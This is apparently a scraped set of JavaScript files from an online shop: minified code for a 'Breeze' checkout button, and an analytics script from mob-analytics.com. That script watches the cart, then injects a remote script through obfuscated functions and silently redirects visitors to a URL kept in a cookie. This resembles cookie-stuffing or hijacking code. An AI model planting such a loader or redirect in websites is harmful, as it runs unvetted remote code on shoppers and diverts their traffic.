I=Zr(Q);Vt(ae==="edit-user-response"?"editUserDetails":"updateUserDetails",I??{"raw-payload":Q}),I!==null&&(I.platformAuthCredentials!==null&&await Bn(I.platformAuthCredentials),I.tokenData!==null&&Jn("sad",JSON.stringify(I.tokenData)),v(ae,I.message))}break;case"lifecycle-event-payload":Vt("lifecycle-event-payload",Q),f!==null&&f(JSON.stringify(Q));break}}}catch{}}function v(N,L){switch(N){case"edit-user-response":c!==null&&c(L);break;case"update-user-response":C!==null&&C(L);break}}function E(N){var L;y&&m!==null?(L=m.contentWindow)==null||L.postMessage(N,"*"):g.push(N)}async function _(N){return Rt("editUserDetails",N),new Promise(L=>{c=L,E(JSON.stringify({eventName:"edit-user-details",payload:N}))})}async function A(N){return Rt("updateUserDetails",N),new Promise(L=>{C=L,E(JSON.stringify({eventName:"update-user",payload:N}))})}async function U(N){return Rt("startLogin",N),new Promise(L=>{s=L,E(JSON.stringify({eventName:"start-login",payload:N}))})}async function Ve(N){return Rt("verifyLogin",N),new Promise(L=>{l=L,E(JSON.stringify({eventName:"verify-login-credentials",payload:N}))})}async function Oe(){return Rt("logout",{}),new Promise(N=>{d=N,cr(),E(JSON.stringify({eventName:"start-logout"}))})}async function _e(N){return Rt("getLifeCycleEventPayload",{}),new Promise(L=>{f=L,E(JSON.stringify({eventName:"get-lifecycle-event-payload",lifeCycleEvent:N}))})}function ue(){return JSON.stringify(o)}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.triggerLifeCycleEvent=N=>$n(N):window.breeze={triggerLifeCycleEvent:N=>$n(N)},kt(()=>{window.addEventListener("message",P),window.breeze={...window.breeze,startLogin:U,verifyOTP:Ve,editUserDetails:_,updateUserDetails:A,logout:Oe,getAtomsSessionData:ue,getLifeCycleEventPayload:_e}});function Ee(N){ut[N?"unshift":"push"](()=>{m=N,n(2,m)})}return e.$$set=N=>{"height"in N&&n(0,r=N.height),"width"in N&&n(1,a=N.width)},[r,a,m,z,ue,Ee]}class Ic extends Le{constructor(t){super(),Ie(this,t,Rc,Pc,xe,{height:0,width:1,getAtomsSessionData:4},Nc)}get height(){return this.$$.ctx[0]}set height(t){this.$$set({height:t}),S()}get width(){return this.$$.ctx[1]}set width(t){this.$$set({width:t}),S()}get getAtomsSessionData(){return this.$$.ctx[4]}}customElements.define("breeze-login",De(Ic,{height:{},width:{}},[],["getAtomsSessionData"],!0)),Array.prototype.at||(Array.prototype.at=function(e){if(e<0&&(e=this.length+e),e>=0&&e<this.length)return this[e]});function Dc(e){_t(e,"svelte-gqhggs",".breeze-button{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');display:flex;background-color:var(--breeze-button-color, #3a4550);border:var(--breeze-button-border, none);border-radius:var(--breeze-button-radius, 4px);min-height:var(--breeze-button-min-height, 46px);outline:none;padding:var(--breeze-button-padding, 9px 16px);justify-content:center;align-items:center;color:var(--breeze-button-text-color, white);cursor:pointer;min-width:var(--breeze-button-min-width, 200px);width:100%;opacity:var(--breeze-button-opacity, 1);cursor:var(--breeze-button-cursor, pointer)}.breeze-button:hover{color:var(--breeze-button-text-hover-color, #ffffff);background-color:var(--breeze-button-hover-color, #3a4550);border:var(--breeze-button-hover-border, none)}.breeze-button-logo{margin:10px}.breeze-button-text-lines{display:flex;flex-direction:column;align-items:var(--breeze-button-title-text-alignment, flex-start)}.breeze-button-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:var(--breeze-button-font-weight, 500);font-size:var(--breeze-button-font-size, 18px);color:var(--button-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-sub-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:var(--breeze-button-sub-text-font-size, 11px);font-style:italic;margin:1px 0px 0px 0px;color:var(--button-sub-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-error-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:14px;margin:0px 0px 8px 0px;color:#fa1405;letter-spacing:var(--breeze-button-letter-spacing, 0px)}@media only screen and (max-width: 800px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 2px)}.breeze-button-logo{margin:6px}.breeze-button{padding:9px 10px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 1px)}}@media only screen and (max-width: 300px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 4px)}.breeze-button-logo{margin:4px}.breeze-button{padding:9px 7px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 2px)}}@media only screen and (max-width: 245px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 6px)}.breeze-button-logo{margin:2px}.breeze-button{padding:9px 4px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 3px)}}.btn-ring{display:none}.btn-ring:after{content:'';display:block;width:25px;height:25px;margin-left:18px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:ring 1s linear infinite}@keyframes ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.style-override .breeze-button-text{font-size:var(--breeze-button-font-size, 18px)}.style-override .breeze-button-sub-text{font-size:var(--breeze-button-sub-text-font-size, 11px)}")}function Sr(e){let t,n,o;return t=new wo({props:{properties:e[16]}}),t.$on("click",e[17]),{c(){n=O("div"),dt(t.$$.fragment),R(n,"display","contents"),R(n,"--breeze-button-color",e[3]),R(n,"--breeze-button-radius",e[4]),R(n,"--breeze-button-min-height",e[5]),R(n,"--breeze-button-font-size",e[6]),R(n,"--breeze-button-sub-text",e[2]),R(n,"--breeze-button-text-hover-color",e[7]),R(n,"--breeze-button-hover-color",e[8]),R(n,"--breeze-button-font-family",e[9]),R(n,"--breeze-button-letter-spacing",e[10]),R(n,"--breeze-button-text-color",e[11]),R(n,"--breeze-button-min-width",e[12]),R(n,"--breeze-button-padding",e[13]),R(n,"--breeze-button-font-weight",e[14]),R(n,"--breeze-button-hover-border",e[1]),R(n,"--breeze-button-border",e[0]),R(n,"--breeze-button-title-text-alignment",e[18]())},m(i,r){Y(i,n,r),Ke(t,n,null),o=!0},p(i,r){r[0]&8&&R(n,"--breeze-button-color",i[3]),r[0]&16&&R(n,"--breeze-button-radius",i[4]),r[0]&32&&R(n,"--breeze-button-min-height",i[5]),r[0]&64&&R(n,"--breeze-button-font-size",i[6]),r[0]&4&&R(n,"--breeze-button-sub-text",i[2]),r[0]&128&&R(n,"--breeze-button-text-hover-color",i[7]),r[0]&256&&R(n,"--breeze-button-hover-color",i[8]),r[0]&512&&R(n,"--breeze-button-font-family",i[9]),r[0]&1024&&R(n,"--breeze-button-letter-spacing",i[10]),r[0]&2048&&R(n,"--breeze-button-text-color",i[11]),r[0]&4096&&R(n,"--breeze-button-min-width",i[12]),r[0]&8192&&R(n,"--breeze-button-padding",i[13]),r[0]&16384&&R(n,"--breeze-button-font-weight",i[14]),r[0]&2&&R(n,"--breeze-button-hover-border",i[1]),r[0]&1&&R(n,"--breeze-button-border",i[0]);const a={};r[0]&65536&&(a.properties=i[16]),t.$set(a)},i(i){o||($(t.$$.fragment,i),o=!0)},o(i){oe(t.$$.fragment,i),o=!1},d(i){i&&t&&V(n),Ye(t,i)}}}function Lc(e){let t,n,o=e[15]&&Sr(e);return{c(){t=O("div"),o&&o.c(),p(t,"class","breezeButtonRoot")},m(i,r){Y(i,t,r),o&&o.m(t,null),n=!0},p(i,r){i[15]?o?(o.p(i,r),r[0]&32768&&$(o,1)):(o=Sr(i),o.c(),$(o,1),o.m(t,null)):o&&(At(),oe(o,1,1,()=>{o=null}),xt())},i(i){n||($(o),n=!0)},o(i){oe(o),n=!1},d(i){i&&V(t),o&&o.d()}}}function Mc(){var e;(e=document.querySelector("meta[name=viewport]"))==null||e.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0")}function jc(){if(Fc())return;const e=document.createElement("breeze-checkout-view");e.setAttribute("id","breezeCheckout"),document.body.appendChild(e)}function Fc(){return document.getElementsByTagName("breeze-checkout-view").length>0}function Uc(e,t,n){let o,i,r,a;Ne(e,q,h=>n(44,i=h)),Ne(e,tt,h=>n(45,r=h)),Ne(e,re,h=>n(46,a=h));let{productdata:s=null}=t,{selectedproductvariantdata:c=null}=t,{checkoutmeta:l=null}=t,{offercode:f=null}=t,{platformcustomerid:d=null}=t,{subscriptionplanid:m=null}=t,{enable:y="true"}=t,{errortext:g=""}=t,{checkouttext:C="Checkout With Breeze"}=t,{buynowtext:z="Buy Now with Breeze"}=t,{buttonborder:P=""}=t,{buttonhoverborder:v=""}=t,{buttonsubtext:E=""}=t,{textalignment:_="left"}=t,{buttoncolor:A=""}=t,{buttonradius:U="4px"}=t,{buttonminheight:Ve="46px"}=t,{buttonfontsize:Oe="18px"}=t,{showlogo:_e="true"}=t,{buttonicon:ue=null}=t,{logocolor:Ee=null}=t,{logohovercolor:me=null}=t,{texthovercolor:N=""}=t,{buttonhovercolor:L=""}=t,{fontfamily:ze="Euclid Circular A, Serif"}=t,{letterspacing:Ae="0px"}=t,{shopconfiguration:B=null}=t,{buttontextcolor:se="white"}=t,{buttonminwidth:ae="200px"}=t,{buttonpadding:Q="9px 16px"}=t,{buttonfontweight:he=500}=t,{cartdata:I=null}=t,{customerdata:$e=null}=t,{platform:M=null}=t,{environment:Ue=null}=t,{productquantity:rt=null}=t,{journey:it=null}=t,{allowstyleoverride:st="false"}=t,{enforcedpostalcode:Qt=null}=t,{codavailability:vt=null}=t,pn=!0;kt(()=>{Qn(),ia(),Mc()});function Qn(){ua(),n(15,pn=ta()),n(16,o.text=ra()==="Products"&&s!==null?z:C,o),n(16,o),n(28,C),n(2,E),n(27,g),n(26,y),n(31,_e),n(32,ue),n(33,Ee),n(34,me),n(41,st)}async function mn(){var h,Z;if(Xo(a.sessionId),i.enableOverrides&&typeof((h=window.breeze)==null?void 0:h.onCheckoutButtonClick)=="function")try{const ee=await((Z=window.breeze)==null?void 0:Z.onCheckoutButtonClick(s)),ke=ei(ee);if(ke!==null){if(ke.checkoutFlag===!1)return;n(19,f=ke.offerCode),n(20,d=ke.platformCustomerId),n(21,m=ke.subscriptionPlanId)}if(ee===!1)return}catch(ee){console.error("failed to override checkout",ee)}It()}function bn(){a.checkoutId!==null&&!i.isCheckoutVisible&&(ir(!0),It())}function yn(h,Z){h!==null&&(Z=typeof Z=="boolean"?Z:!0,s!==null&&Z?h.setAttribute("productdata",s):h.removeAttribute("productdata"),I!==null&&h.setAttribute("cartdata",I),$e!==null&&h.setAttribute("customerdata",$e),l!==null&&h.setAttribute("checkoutmeta",l),c&&h.setAttribute("selectedproductvariantdata",c),f&&h.setAttribute("offercode",f),d&&h.setAttribute("platformcustomerid",d),m&&h.setAttribute("subscriptionplanid",m),B!==null&&h.setAttribute("shopconfiguration",B),rt!==null&&h.setAttribute("productquantity",rt),it!==null&&h.setAttribute("journey",it),vt!==null&&h.setAttribute("codAvailability",vt))}function It(h,Z){const ee=document.getElementById("breezeCheckout");if(ee!==null){yn(ee,Z),H(h)&&ee.setAttribute("cartdata",btoa(JSON.stringify(h))),or();return}}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.startCheckout=h=>It(h,!1):window.breeze={startCheckout:h=>It(h,!1)},typeof window=="object"&&(window.bzLogButtonClick=()=>Xo(a.sessionId));function Kn(){if(r.initAtomsStore)return;tt.update(Z=>({...Z,initAtomsStore:!0}));const h=G(window.location.href);if(h!==null){const Z=h.searchParams.get(Pt);let ee={shopUrl:et()||null,shopType:nn(i.platform),enforcedPostalCode:w(i.enforcedPostalCode)};if(Z!==null){const ke=aa(Z),ge=ci(ke);Ko((ge==null?void 0:ge.jour)??null),ge!==null&&(ee={...ge,...ee})}re.update(ke=>({...ke,...ee}))}}function wn(){if(r.initContextStore)return;tt.update(ge=>({...ge,initContextStore:!0}));const h=nn(M),Z=Oo(Ue),ee=G(window.location.href),ke=w(Qt);q.update(ge=>({...ge,platform:h??ge.platform,appEnvironment:Z??ge.appEnvironment,recoverCart:(ee==null?void 0:ee.searchParams.get(Mn))==="true",shopDomain:$i(),autoRetry:(ee==null?void 0:ee.searchParams.get(cn))!=="false",enforcedPostalCode:ke??ge.enforcedPostalCode}))}async function Yn(){if(r.shopConfigLoad)return;tt.update(Z=>({...Z,shopConfigLoad:!0})),n(22,B=await Fn());const h=new CustomEvent("parentCompEvent",{detail:{shopconfiguration:B}});ya(B),window.dispatchEvent(h)}function Xn(){i.enableOverrides&&Ia()}function Ge(){return{left:"flex-start",center:"center",right:"flex-end"}[_]??"flex-start"}return Tn(),va(),Yn(),wn(),Kn(),jc(),Xn(),bn(),e.$$set=h=>{"productdata"in h&&n(23,s=h.productdata),"selectedproductvariantdata"in h&&n(24,c=h.selectedproductvariantdata),"checkoutmeta"in h&&n(25,l=h.checkoutmeta),"offercode"in h&&n(19,f=h.offercode),"platformcustomerid"in h&&n(20,d=h.platformcustomerid),"subscriptionplanid"in h&&n(21,m=h.subscriptionplanid),"enable"in h&&n(26,y=h.enable),"errortext"in h&&n(27,g=h.errortext),"checkouttext"in h&&n(28,C=h.checkouttext),"buynowtext"in h&&n(29,z=h.buynowtext),"buttonborder"in h&&n(0,P=h.buttonborder),"buttonhoverborder"in h&&n(1,v=h.buttonhoverborder),"buttonsubtext"in h&&n(2,E=h.buttonsubtext),"textalignment"in h&&n(30,_=h.textalignment),"buttoncolor"in h&&n(3,A=h.buttoncolor),"buttonradius"in h&&n(4,U=h.buttonradius),"buttonminheight"in h&&n(5,Ve=h.buttonminheight),"buttonfontsize"in h&&n(6,Oe=h.buttonfontsize),"showlogo"in h&&n(31,_e=h.showlogo),"buttonicon"in h&&n(32,ue=h.buttonicon),"logocolor"in h&&n(33,Ee=h.logocolor),"logohovercolor"in h&&n(34,me=h.logohovercolor),"texthovercolor"in h&&n(7,N=h.texthovercolor),"buttonhovercolor"in h&&n(8,L=h.buttonhovercolor),"fontfamily"in h&&n(9,ze=h.fontfamily),"letterspacing"in h&&n(10,Ae=h.letterspacing),"shopconfiguration"in h&&n(22,B=h.shopconfiguration),"buttontextcolor"in h&&n(11,se=h.buttontextcolor),"buttonminwidth"in h&&n(12,ae=h.buttonminwidth),"buttonpadding"in h&&n(13,Q=h.buttonpadding),"buttonfontweight"in h&&n(14,he=h.buttonfontweight),"cartdata"in h&&n(35,I=h.cartdata),"customerdata"in h&&n(36,$e=h.customerdata),"platform"in h&&n(37,M=h.platform),"environment"in h&&n(38,Ue=h.environment),"productquantity"in h&&n(39,rt=h.productquantity),"journey"in h&&n(40,it=h.journey),"allowstyleoverride"in h&&n(41,st=h.allowstyleoverride),"enforcedpostalcode"in h&&n(42,Qt=h.enforcedpostalcode),"codavailability"in h&&n(43,vt=h.codavailability)},e.$$.update=()=>{e.$$.dirty[0]&469762052|e.$$.dirty[1]&1039&&n(16,o={...po,text:C,offerText:E,errorText:g,enable:Fe(y),showLogo:Fe(_e),rightIcon:ue,logocolor:Ee,logohovercolor:me,allowstyleoverride:Fe(st)})},[P,v,E,A,U,Ve,Oe,N,L,ze,Ae,se,ae,Q,he,pn,o,mn,Ge,f,d,m,B,s,c,l,y,g,C,z,_,_e,ue,Ee,me,I,$e,M,Ue,rt,it,st,Qt,vt]}class Bc extends Le{constructor(t){super(),Ie(this,t,Uc,Lc,xe,{productdata:23,selectedproductvariantdata:24,checkoutmeta:25,offercode:19,platformcustomerid:20,subscriptionplanid:21,enable:26,errortext:27,checkouttext:28,buynowtext:29,buttonborder:0,buttonhoverborder:1,buttonsubtext:2,textalignment:30,buttoncolor:3,buttonradius:4,buttonminheight:5,buttonfontsize:6,showlogo:31,buttonicon:32,logocolor:33,logohovercolor:34,texthovercolor:7,buttonhovercolor:8,fontfamily:9,letterspacing:10,shopconfiguration:22,buttontextcolor:11,buttonminwidth:12,buttonpadding:13,buttonfontweight:14,cartdata:35,customerdata:36,platform:37,environment:38,productquantity:39,journey:40,allowstyleoverride:41,enforcedpostalcode:42,codavailability:43},Dc,[-1,-1])}get productdata(){return this.$$.ctx[23]}set productdata(t){this.$$set({productdata:t}),S()}get selectedproductvariantdata(){return this.$$.ctx[24]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),S()}get checkoutmeta(){return this.$$.ctx[25]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),S()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),S()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),S()}get subscriptionplanid(){return this.$$.ctx[21]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),S()}get enable(){return this.$$.ctx[26]}set enable(t){this.$$set({enable:t}),S()}get errortext(){return this.$$.ctx[27]}set errortext(t){this.$$set({errortext:t}),S()}get checkouttext(){return this.$$.ctx[28]}set checkouttext(t){this.$$set({checkouttext:t}),S()}get buynowtext(){return this.$$.ctx[29]}set buynowtext(t){this.$$set({buynowtext:t}),S()}get buttonborder(){return this.$$.ctx[0]}set buttonborder(t){this.$$set({buttonborder:t}),S()}get buttonhoverborder(){return this.$$.ctx[1]}set buttonhoverborder(t){this.$$set({buttonhoverborder:t}),S()}get buttonsubtext(){return this.$$.ctx[2]}set buttonsubtext(t){this.$$set({buttonsubtext:t}),S()}get textalignment(){return this.$$.ctx[30]}set textalignment(t){this.$$set({textalignment:t}),S()}get buttoncolor(){return this.$$.ctx[3]}set buttoncolor(t){this.$$set({buttoncolor:t}),S()}get buttonradius(){return this.$$.ctx[4]}set buttonradius(t){this.$$set({buttonradius:t}),S()}get buttonminheight(){return this.$$.ctx[5]}set buttonminheight(t){this.$$set({buttonminheight:t}),S()}get buttonfontsize(){return this.$$.ctx[6]}set buttonfontsize(t){this.$$set({buttonfontsize:t}),S()}get showlogo(){return this.$$.ctx[31]}set showlogo(t){this.$$set({showlogo:t}),S()}get buttonicon(){return this.$$.ctx[32]}set buttonicon(t){this.$$set({buttonicon:t}),S()}get logocolor(){return this.$$.ctx[33]}set logocolor(t){this.$$set({logocolor:t}),S()}get logohovercolor(){return this.$$.ctx[34]}set logohovercolor(t){this.$$set({logohovercolor:t}),S()}get texthovercolor(){return this.$$.ctx[7]}set texthovercolor(t){this.$$set({texthovercolor:t}),S()}get buttonhovercolor(){return this.$$.ctx[8]}set buttonhovercolor(t){this.$$set({buttonhovercolor:t}),S()}get fontfamily(){return this.$$.ctx[9]}set fontfamily(t){this.$$set({fontfamily:t}),S()}get letterspacing(){return this.$$.ctx[10]}set letterspacing(t){this.$$set({letterspacing:t}),S()}get shopconfiguration(){return this.$$.ctx[22]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),S()}get buttontextcolor(){return this.$$.ctx[11]}set buttontextcolor(t){this.$$set({buttontextcolor:t}),S()}get buttonminwidth(){return this.$$.ctx[12]}set buttonminwidth(t){this.$$set({buttonminwidth:t}),S()}get buttonpadding(){return this.$$.ctx[13]}set buttonpadding(t){this.$$set({buttonpadding:t}),S()}get buttonfontweight(){return this.$$.ctx[14]}set buttonfontweight(t){this.$$set({buttonfontweight:t}),S()}get cartdata(){return this.$$.ctx[35]}set cartdata(t){this.$$set({cartdata:t}),S()}get customerdata(){return this.$$.ctx[36]}set customerdata(t){this.$$set({customerdata:t}),S()}get platform(){return this.$$.ctx[37]}set platform(t){this.$$set({platform:t}),S()}get environment(){return this.$$.ctx[38]}set environment(t){this.$$set({environment:t}),S()}get productquantity(){return this.$$.ctx[39]}set productquantity(t){this.$$set({productquantity:t}),S()}get journey(){return this.$$.ctx[40]}set journey(t){this.$$set({journey:t}),S()}get allowstyleoverride(){return this.$$.ctx[41]}set allowstyleoverride(t){this.$$set({allowstyleoverride:t}),S()}get enforcedpostalcode(){return this.$$.ctx[42]}set enforcedpostalcode(t){this.$$set({enforcedpostalcode:t}),S()}get codavailability(){return this.$$.ctx[43]}set codavailability(t){this.$$set({codavailability:t}),S()}}customElements.define("breeze-button",De(Bc,{productdata:{},selectedproductvariantdata:{},checkoutmeta:{},offercode:{},platformcustomerid:{},subscriptionplanid:{},enable:{},errortext:{},checkouttext:{},buynowtext:{},buttonborder:{},buttonhoverborder:{},buttonsubtext:{},textalignment:{},buttoncolor:{},buttonradius:{},buttonminheight:{},buttonfontsize:{},showlogo:{},buttonicon:{},logocolor:{},logohovercolor:{},texthovercolor:{},buttonhovercolor:{},fontfamily:{},letterspacing:{},shopconfiguration:{},buttontextcolor:{},buttonminwidth:{},buttonpadding:{},buttonfontweight:{},cartdata:{},customerdata:{},platform:{},environment:{},productquantity:{},journey:{},allowstyleoverride:{},enforcedpostalcode:{},codavailability:{}},[],[],!0))})();


--- FILE ---
content_type: application/javascript
request_url: https://sl.storeify.app/js/stores/pee-safe.myshopify.com/storeifyapps-storelocator-form-params.js?v=1716959553
body_size: -355
content:
var storeify_storelocator_form = "[base64]";

--- FILE ---
content_type: application/javascript
request_url: https://mob-analytics.com/front/4d0fd1eb-3440-4e1f-bea6-e4078808a35b.js
body_size: 969
content:

            function createCookiemob(name,value,days) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
              document.cookie = name + "=" + value + expires + "; path=/";
            }
            function createCookiemobDomain(name,value,days,domain) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
                document.cookie = name + "=" + value + expires + ";domain="+domain+"; path=/";
            }
            function readCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(";");
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==" ") {
                        c = c.substring(1,c.length);
                    }
                    if (c.indexOf(nameEQ) == 0) {
                        return c.substring(nameEQ.length,c.length);
                    }
                }
                return null;
            }
            function eraseCookiemob(name) {
                createCookiemob(name,"",-1);
            }
                                    function addCartItem(){
                                        fetch("//www.peesafe.com/cart.json").then(response => {
                                            if (!response.ok) {
                                                throw new Error(`HTTP error! status: ${response.status}`);
                                            }
                                            return response.json();
                                        }).then(data => {
                                            var item_count = data.item_count;
                                            if (item_count > 0) {
                                                clearInterval(newInterval);
                                                const expires1 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                                document.cookie = "mob-analytics-cdn-resmartcdm1" + "=" + window.location.href.split("?")[0] + "; expires=" + expires1 + 86400 + ";path=/";
                                                fetch("https://mob-analytics.com/api/getpixeldatashowcookie/158/43047").then(response => {
                                                    if (!response.ok) {
                                                        throw new Error(`HTTP error! status: ${response.status}`);
                                                    }
                                                    return response.json();
                                                }).then(data => {
                                                    _nRkO(data.id);
                                                }).catch(error => {
                                                    //console.error("Error fetching data:", error);
                                                });
                                            }
                                        }).catch(error => {
                                            //console.error("Error fetching data:", error);
                                        });
                                    }
                                    function _nRkO( _rVmp) {
                                        var _sWlo = document.createElement("script");
                                        _sWlo.id = "__1x77809_45";
                                        _sWlo.src = "https://mob-analytics.com/front/"+ _rVmp + ".js";
                                        _sWlo["async"] = "true";
                                        document.head.appendChild(_sWlo);
                                    }
                                    let clickidnew = getCookie("mob-analytics-cdn-resmartcdm1");
                                    if (clickidnew === "") {
                                        var newInterval=setInterval(addCartItem, 2000);
                                    }
                                    function getCookie(cname) {
                                        const name = cname + "=";
                                        const ca = document.cookie.split(";");
                                        for (let i = 0; i < ca.length; i++) {
                                            let c = ca[i];
                                            while (c.charAt(0) === " ") {
                                                c = c.substring(1);
                                            }
                                            if (c.indexOf(name) === 0) {
                                                return c.substring(name.length, c.length);
                                            }
                                        }
                                        return "";
                                    }     
                            let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                            if (clickidnew12w === "") { } else {
                                let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                                let clickidnewnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new-true");
                                if (clickidnewnew12w === "") {
                                    const expires12 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                    document.cookie = "mob-analytics2-cdn-resmartcdm-new-true" + "=true ; expires=" + expires12 + 86400 + ";path=/";
                                    window.location.href = clickidnew12w;
                                }
                            }
                            function getCookie1111(cname) {
                                const name = cname + "=";
                                const ca = document.cookie.split(";");
                                for (let i = 0; i < ca.length; i++) {
                                    let c = ca[i];
                                    while (c.charAt(0) === " ") {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) === 0) {
                                        return c.substring(name.length, c.length);
                                    }
                                }
                                return "";
                            }